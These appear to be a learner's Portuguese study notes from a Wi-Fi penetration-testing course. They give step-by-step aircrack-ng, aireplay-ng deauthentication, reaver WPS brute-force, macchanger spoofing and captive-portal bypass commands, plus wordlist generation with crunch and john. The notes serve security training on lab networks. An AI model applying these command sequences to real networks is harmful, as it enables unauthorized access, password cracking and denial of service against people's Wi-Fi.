

3) airodump-ng wlan0 --essid wifi_testing --channel 11 -w wep

4) cp wep-01.cap teste1.cap (copia o arquivo gerado no codigo anterior)

5) aircrack-ng -a 1 -n 128 -w /home/kali/Documents/rockyou.txt teste1.cap

invasão ao WPA2-PSK:
protocolo: wpa2-psk
criptografia: AES

70:03:7E:A1:86:11 -12 261 19 0 11 195 WPA2 CCMP PSK Net_jhayson2ghz
70:03:7E:A1:86:12 -86 11 0 0 100 1170 WPA2 CCMP PSK Net_Jhayson

1) iwconfig (identificar a placa em modo de monitoramente)

2) airodump-ng wlan0 (identificar a rede)

3) airodump-ng wlan0 --bssid 70:03:7E:A1:86:12 --channel 100 -w wpa (capturando os arquivos)


no retangulo vermelho = mac do meu celular

4) aireplay-ng -0 10 -a 70:03:7E:A1:86:12 wlan0 -c 64:A2:00:0D:04:0E
o comando acima foi util para capturar o handshake, gerando uma deautentificação (DoS). Capturamos o handshake após o dispositivos se reautenticar

Obs.: a placa deve estar no mesmo canal que o router

comando que mostra os canais da minha placa:
iwlist wlan0 channel

comando que escaneia as redes de perto:
iwlist wlan0 scanning

trocar o canal de operação da minha placa:
) derrubar a interface de rede--> sudo ifconfig wlan0 down
) trocar para o canal desejado --> sudo iwconfig wlan0 channel <numero_do_canal>
) subir a interface de rede --> sudo ifconfig wlan0 up

modo monitor:
) derruba a placa --> sudo ifconfig wlan0 down
) colocamos em modo monitor --> sudo iwconfig wlan0 mode Monitor
) subir a placa --> sudo ifconfig wlan0 up


5) bssid=70:03:7E:A1:86:12

6) aircrack-ng -a 2 -b $bssid -w rockyou.txt wpa-*.cap
6) aircrack-ng -a 2 -b $bssid -w passwords.txt wpa-*.cap
6) aircrack-ng -a 2 -b $bssid -w BIG.txt wpa-*.cap
2 = quebrar wpa
-*.cap = pega todos os arquivos de nome “wpa-X”.cap sendo X o numero do arquivo

7) airdecap-ng -e Businesscorp-Auditorio Auditorio.cap -p dodgeram

invasão a wifi WPA2 com WPS ativo:
consiste em brutar o pin
precisa ter o WPS ativo


programa wash:
wash -i wlan0

se o campo “lock” fica como “yes” precisamos reiniciar o router


BSSID da minha rede 70:03:7E:A1:86:12

1) sudo airodump-ng wlan0 --wps

2) reaver -i wlan0 -b 70:03:7E:A1:86:12 -vv --no-nacks -c 1
vale destacar que o item (2) precisa ter o WPS ativo
WPS possui trava de segurança

bypass o filtro de mac:
macchanger, permite a mudança do do mac adress

algumas configações do linux forçam o mac adress permanecer o mesmo, então precisamos desabilitar essa configuração

desabilitando a configuração do linux que força o mac acress permanecer o mesmo:
nano /etc/NetworkManager/NetworkManager.conf

é necessário adicionar o bloco abaixo ao fim do arquivo de texto:
[devide]
wifi.scan-rand-mac-adress=no

[connection]
ethernet.cloned-mac-adress=preserve
wifi.clone-mac-adress=preserve

antes da mudança:


depois da mudança:


alterando o mac adress permanente:
1) ifconfig wlan0 down
precisamos desabilitar a placa para trocar o mac adress da placa

2) macchanger -r wlan0
-r = gera um mac adress randomico

3) ifconfig wlan0 up
precisamos habilitar a placa com o mac adress já alterado

voltando ao mac adress permanente:
1) ifconfig wlan0 down
precisamos desabilitar a placa para trocar o mac adress da placa

2) macchanger -p wlan0
-p = volta ao mac adress permanente

3) ifconfig wlan0 up
precisamos habilitar a placa com o mac adress já alterado

clonagem/adulteração de mac adress:
-Alterando o mac adress da placa para o mac adress que tem acesso à rede

1) ifconfig wlan0 down
precisamos desabilitar a placa para trocar o mac adress da placa

2) macchanger -m aa:bb:cc:dd:ee:ff wlan0
Obs.: o macchanger precisa ter o formato descrito acima, o endereço mac é separado usando ‘:’ e não ‘-’

bypass de camadas de segurança:

medidas de segurança:
1) desativamos o broadcast do SSID e não responder por sondagem de broadcast


2) chave criptográfica com WPA2 e senha segura


3) filtro de mac adress


bypass do item (1):

a) airodump-ng wlan0
temos que esperar algum dispositivo conectar-se a rede para capturarmos o BSSID da rede e o canal

com o BSSID/canal utilizamos o comando abaixo

b) airodump-ng wlan0 --essid wifi_testing --channel 11 -w wpa
não conseguimos sondar o broadcast porque a rede está oculta. Podemos então esperar o cliente se conectar ou fazer um ataque deauth

c) aireplay-ng -0 10 -a $BSSID wlan0
envia os pacotes de desautenticação para via broadcast (para todos os clientes)

capturamos o handshake

basta fazer a quebra dos arquivos

d) aircrack-ng -a 2 -b $BSSID -w /usr/share/wordlists/rockyou.txt wpa-*.cap

bypass do item (2/3):
com a senha, precisamos nos passar por outro cliente

a) airodump-ng wlan0 --essid wifi_testing --channel 11 -w wpa
não conseguimos sondar o broadcast porque a rede está oculta. Podemos então esperar o cliente se conectar ou fazer um ataque deauth
mac do cliente = campo “STATION”


modo de monitoramento não permite conexão, é necessário desativar o monitor mode

b) airmon-ng stop wlan0
paramos o monitor mode

agora precisamos clonar o mac adress do cliente, mas para isso é preciso derrubar a placa.
Derruba a placa → clona o mac adress → sobe a placa

c) ifconfig wlan0 down

d) macchange -m $MACCLI wlan0

e) ifconfig wlan0 up

agora podemos nos conectar, entretanto a rede está oculta. Precisamos clicar na opção “connect to a hidden network”

airolib-ng:
ferramenta para fazer import de senhas → mais performático
Obs.: funciona apenas com o WPA

precisamos fazer um import de senhas e essid’s:
1) airolib-ng dbwifi --import essid ssidlist.txt
fazendo import da lista de essid’s

2) airolib-ng dbwifi --import passwd wordlist2.txt
fazendo import de senhas

3) airolib-ng dbwifi --batch
cria os pmk’s

4) airolib-ng dbwifi --clean all
verifica a integridade

5) aircrack-ng -r $data_base_name $cap_file
realiza a quebra da senha

anotacoes importantes para o wireshark:

A: Host address
AAAA: IPv6 host address
ALIAS: Auto resolved alias
CNAME: Canonical name for an alias
MX: Mail eXchange
NS: Name Server
PTR: Pointer
SOA: Start Of Authority
SRV: location of service
TXT: Descriptive text

leitura do arquivo pcap:
1) airodump-ng -r $file_name


modulo 4
metodologia:
1) ganho de informacao


2) ataque


3) coleta de evidencia


4) pós-exploração


5) relatório


aula3:
info gathering e parsing do xml:

1) iwlist wlan0 scanning → mostra as informações das redes (muita informaçao, desorganizado)

2) iwlist wlan0 scanning | grep $wifi_name >> dump_iwlist.txt → mostra as informações do wifi especificado e concatena tudo em um arquivo .txt

airodump permite salvar o arquivo em um formato desejado
3) airodump-ng wlan0 --essid-regex $wifi_name --output-form netxml -w dump → procura em todos os canais por todos os acess-points com esse essid e mostra todos os clientes conectados

site para embelezar o xml (tree view):
https://codebeautify.org/xmlviewer

3.1) sudo airodump-ng wlan0 --essid-regex Net_Jhayson --channel 100 --output-form netxml -w dump --write-interval 10 → mesmo comando que o item (3), mas escreve(salva) com intervalo de 10 segundos. Essa pratica é recomendada porque pode ser o caso da gente interromper a escrita ao darmos um ctrl+c

parei em:
https://desecsecurity.com/academy/wifi-hacking-enterprise/aula/QnB3ZHdjdnBNVGMyTVE9PQ==

aula 6:
ataque captive portal:
1) sudo airodump-ng wlan0 --essid-regex $wifi_name --channel 100 --output-form netxml -w dump --write-interval 10
ex:

2) python3 <path> <arquivo.xml>


3) <opção 1> → mostrar lista de redes e grava em um arquivo .txt e .csv

4) repetimos o item (2) e escolhemos a <opção 2> → mostrar lista de clientes

listamos as redes, neste caso queremos atacar a rede Guest, pois ela que possui o captive portal

focando o ataque na rede Guest:
6)
7) executa o script apenas na rede guest <opcao 2> → dump da lista de clientes conectados a rede

agora já sabemos quais são os clientes conectados a rede:

podemos nos passar pelo cliente acima, pois eles já está conectado a rede
cliente1=36:A4:3C:6F:DA:01

como o captive portal verifica se já estamos conectados?
- verifica se o mac adress que esta tentando utilizar a rede está autenticado

com isso, basta mudarmos o nosso endereço mac para algum que esteja autentificado

ifconfig → mostra o nosso mac adress antes da mudança
troco o mac:
1) ifconfig wlan0 down
2) macchanger -m $cliente1 wlan0
3) ifconfig wlan0 up
ifconfig → mostra o nosso mac adress depois da mudança

agora já conseguimos nos conectar
aula 7, tópico crunch - personalização de wordlists:

1) crunch 8 8 0123456789 >> wordlist_numerica.txt
flags: crunch <min> <min> <numeros> >> wordlist_numerica.txt

2)crunch 7 7 -t jhayson%% 0123456789 >> wordlist_jhayson.txt →obs: a quantidade de ‘%’ indica a onde serão substituidos os numeros.
ex: testar senhas que comecem com “jhayson__” seguido de dois numeros

aula 8, tópico Mutação de wordlists: John:
nano /etc/john/john.conf → arquivo de configuração do jhon

dentro do word.txt temos a palavra “businesscorp”
1) john --wordlist=word.txt --rules=Jumbo --stdout
“Jumbo” é a regra utilizada para gerar as variações da palavra de dentro do word.txt


2) john --wordlist=word.txt --rules=Extra --stdout

aula 9, Personalização de Wordlists: Script

1) dentro do words.txt temos as palavras que vão servir de base para gerar variações

gera um arquivo wordlist.txt dentro do diretorio atual


aula10, Estudo de Caso: BusinessCorp Mobile:
encriptação CCM indica PSK



1) precisamos esperar algum cliente se conectar para obtermos o seu mac adress

2) enceramos a execução acima e gravamos as informações ganhas


3) precisamos capturar o handshake da conexão, para isso, forçando desautentificação do cliente com
sem handshake:

4) forçando a desautentificação

pós captura do handshake:


5)

